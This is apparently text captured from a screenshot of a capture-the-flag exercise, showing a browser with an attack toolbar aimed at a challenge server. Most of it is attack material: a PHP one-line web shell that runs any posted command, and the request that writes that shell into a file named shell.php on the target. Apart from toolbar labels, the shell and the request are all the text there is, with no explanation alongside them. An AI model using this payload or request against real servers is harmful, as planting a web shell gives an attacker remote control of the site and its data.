 不安全 a919d177-1cd6-479f-a28d-a121f057adb8.node5.buuoj.cn:81/shell.php
<?php eval($_POST['cmd']);phpinfo();?>
Hello, world
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://a919d177-1cd6-479f-a28d-a121f057adb8.node5.buuoj.cn:81/?filename=shell.php&content=<?php eval($_POST['cmd']);phpinfo();?>
Use POST method MODIFY HEADER